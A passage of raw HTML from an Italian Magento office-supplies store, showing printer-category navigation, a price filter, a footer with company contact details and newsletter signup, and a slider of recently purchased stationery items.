href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></li></ul><div class="all-cat"><span>Tutte le Categorie</span><span style="display:none">Chiudi</span></div></div></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script> <div class="block filter" id="layerednav-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title"> <strong data-role="title" role="tab" aria-selected="true" aria-expanded="true" tabindex="0">Naviga per</strong> </div> <div class="block-content filter-content sidebar-shop sidebar-left"> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opzioni di acquisto</strong> <div class="filter-options widget widget-filter" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "active": false, "collapsible": true, "multipleCollapsible": true}}'> <div data-role="collapsible" class="filter-options-item"> <div data-role="title" class="filter-options-title">Prezzo</div> <div data-role="content" class="filter-options-content"><ol class="items"> <li class="item"> <div id="layered_ajax_price_attribute"> <div id="layered_ajax_price_text"></div> <div id="layerednav_price_slider"></div> </div> <script type="text/x-magento-init"> { "#layered_ajax_price_attribute": { "Magepow_Layerednav/js/priceslider": { "selectedFrom": 0, "selectedTo": 0, "minValue": 0, "maxValue": 0, "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}, "ajaxUrl": "https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/caffe-e-te\/id\/803\/?price=%7Bprice_start%7D-%7Bprice_end%7D" } } } </script> </ol></div> </div> </div> <script type="text/x-magento-init"> { "#narrow-by-list": { "accordion": { "active": [0] }, "Magepow_Layerednav/js/layerednav": {} } } </script> </div> </div></div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="block-title"> <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span> </div> <!-- ko if: compareProducts().count --> <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"> <li class="product-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <strong class="product-item-name"> <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a> </strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Rimuovi&#x20;questo&#x20;articolo" class="action delete"> <span>Rimuovi questo articolo</span> </a> </li> </ol> <div class="actions-toolbar"> <div class="primary"> <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a> </div> <div class="secondary"> <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/convenienzaufficio.it\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}"> <span>Cancella tutto</span> </a> </div> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="empty">Non ci sono articoli da confrontare.</div> <!-- /ko --></div><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script></div></div></main><footer class="page-footer"><div class="block-footer-bottom"><div class="main-top"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-xs-12 col-custom-footer col-custom-footer-2"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading heading-subscribe">Iscriviti alla nostra Newsletter</h3><div class="block-content block-content-statick toggle-content-"><div class="block-newletter"><div class="block newsletter block-subscribe"> <form class="form subscribe clearfix" novalidate action="https://convenienzaufficio.it/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="block-content clearfix"><div class="block-title"> <span class="title">Subscribe our Newsletter</span><p>Get<strong>25% Off</strong>first purchase!</p></div><div class="field newsletter input-box clearfix"><div class="visible"><div class="control"><input name="email" type="email" id="newsletter" class="input-text"	placeholder="Inserisci la tua email"	data-validate="{required:true, 'validate-email':true}"/></div><div class="actions"><button class="action subscribe button" title="Iscriviti" type="submit"><span>Iscriviti</span></button></div></div></div></div> </form></div></div></div><div class="payment-icon"><div class="payment"><h3 class="block-title heading">Noi utilizziamo pagamenti Sicuri</h3><a class="introduce-paypal" href="#"> <img class="lazyload img-responsive paypal" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/wysiwyg/alothemes/static/payment.png" alt="Payment"> </a> <span class="hidden">hidden</span><br><span class="tit-contain"> I prezzi indicati si intendono IVA esclusa</span></div></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Clienti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="/condizioni-di-vendita">Condizioni di Vendita</a></li><li><a href="#">Promozioni</a></li><li><a href="#">Novità</a></li><li><a href="#">Stato Ordine</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Informazione</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Informativa Privacy</a></li><!--li><a href="https://convenienzaufficio.it/customer-service/">Servizio Clienti</a></li--><li><a href="https://convenienzaufficio.it/sales/guest/form/">Ordini e Resi</a></li><li><a href="https://convenienzaufficio.it/contact/">Contatti</a></li><li><a href="https://convenienzaufficio.it/catalogsearch/advanced/">Ricerca Avanzata</a></li><!--li><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">Su di Noi</a></li--> <!--li><a href="https://convenienzaufficio.it/catalog/seo_sitemap/category/">Sitemap</a></li--></ul></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xs-12 col-custom-footer col-custom-footer-1"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Contatti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block1 block-content-statick toggle-content"><ul class="address-list"><li class="feature-icon first"><p class="no-margin"><span class="tit-name fa fa-map-marker"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> FUNARO S.a.S <br>Viale Gramsci 62 <br>88050 Cropani Marina (CZ) - Italia </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-phone"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> Tel. 0961 961826</span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-envelope"> <span class="hidden">hidden</span> </span> <span class="tit-contain">info@convenienzaufficio.it <br>PEC: funarosas@blupec.it <br>P.I. 02796640791 <br>Ufficio Registro Imprese Catanzaro N° REA 177859 </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-clock-o"> <span class="hidden">hidden</span> </span> <span class="tit-contain">Lun-Ven 08:00 - 13:00&nbsp;&nbsp;/ 16:30 - 19:30</span></p></li></ul></div><div class="socials alo-social-links"><div class="icon-social icon-share-link clearfix"><h3 class="block-title heading">Seguici</h3><a class="social-link facebook" href="https://www.facebook.com/ConvenienzaUfficio.it/" target="blank"> <span class="fa fa-facebook"><span class="hidden">Facebook</span></span> </a></div></div></div></div></div></div></div></div><div class="footer-links-company"><div class="container"><div class="company-inner clearfix"><div class="company-top clearfix"><div class="footer-copyright"><div class="main1"><small class="copyright"><span>Copyright © 2021 - Convenienzaufficio - Tutti i diritti sono riservati.</span></small></div><a href="#" id="backtotop"><span class="icon-top fa fa-angle-up"></span><span class="back-to-top">In alto</span></a></div></div></div></div></div><div class="footer content"><div class="field-recaptcha" id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container" data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/javascript"> require(['jquery', 'domReady!'], function ($) { $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container') .appendTo('#newsletter-validate-detail'); });
</script><script type="text/x-magento-init">
{ "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": { "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}}}} }
}
</script></div></footer><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/convenienzaufficio.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z8JV7M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div id="magepow_ajaxcart_popup"></div><style type="text/css"> #magepow_ajaxcart_popup .btn-continue .continue { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-continue .continue:hover { background: ##b59677; } #magepow_ajaxcart_popup .btn-viewcart .viewcart { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-viewcart .viewcart:hover { background: ##b59677; }</style><script type="text/x-magento-init"> { "body": { "magepowAjaxcart": { "countDown": "5", "showLoader": "1", "addUrl": "https://convenienzaufficio.it/ajaxcart/", "quickview": false, "quickViewUrl": "https://convenienzaufficio.it/alothemes/product/view/", "isProductView": false, "addToCartSelector": ".action.tocart" } } }
</script><div class= "alo-content-692d97878a542 recentorder suggest-slider autoplay"	data-autoplay="1"	data-firsttime="3000"	data-speed="9000"	><div class="notify-slider-wrapper content-products"	><span class="x-close">Close</span><div class="mage-magictabs mc-RecentOrder activated"> <div class="notify-slider products wrapper grid products-grid"> <ul class="slider products list items product-items"> <li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/2103/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/3/8/38077.jpg" width="170" height="170" alt="TAMPONE COLOP E/30 NERO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/2103/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv/product/2103/" method="post"> <input type="hidden" name="product" value="2103"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="h5K9itCKx8bYRnS0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":2103,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"2103","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/2103/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/2103/"> TAMPONE COLOP E/30 NERO </a> </h2> <span class="time-purchased">4 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2103" data-price-box="product-id-2103"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-2103" data-price-amount="3.03" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,03 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/2545/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/4/5/45239.jpg" width="170" height="170" alt="CUCITRICE A PINZA PRIMULA 12 RO-MA"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/2545/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv/product/2545/" method="post"> <input type="hidden" name="product" value="2545"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="h5K9itCKx8bYRnS0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":2545,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"2545","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/2545/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/2545/"> CUCITRICE A PINZA PRIMULA 12 RO-MA </a> </h2> <span class="time-purchased">4 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2545" data-price-box="product-id-2545"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-2545" data-price-amount="11.16" data-price-type="finalPrice" class="price-wrapper " ><span class="price">11,16 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/3052/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/4/7/47478.jpg" width="170" height="170" alt="250 BUSTE A SACCO AVANA 250X353X40MM SOFFIETTI+FQ C/STRIP MONODEX"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/3052/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv/product/3052/" method="post"> <input type="hidden" name="product" value="3052"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="h5K9itCKx8bYRnS0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":3052,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"3052","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/3052/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/3052/"> 250 BUSTE A SACCO AVANA 250X353X40MM SOFFIETTI+FQ C/STRIP MONODEX </a> </h2> <span class="time-purchased">4 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3052" data-price-box="product-id-3052"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-3052" data-price-amount="67.46" data-price-type="finalPrice" class="price-wrapper " ><span class="price">67,46 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/3385/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/4/9/49048.jpg" width="170" height="170" alt="Etichetta adesiva A/467 bianca 100fg A4 190x38mm (7et/fg Markin"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/3385/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv/product/3385/" method="post"> <input type="hidden" name="product" value="3385"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="h5K9itCKx8bYRnS0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":3385,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"3385","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/3385/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/3385/"> Etichetta adesiva A/467 bianca 100fg A4 190x38mm (7et/fg Markin </a> </h2> <span class="time-purchased">3 giornis fa</span> <span class="address-purchased">da Dormelletto, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3385" data-price-box="product-id-3385"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-3385" data-price-amount="7.43" data-price-type="finalPrice" class="price-wrapper " ><span class="price">7,43 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/5120/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" 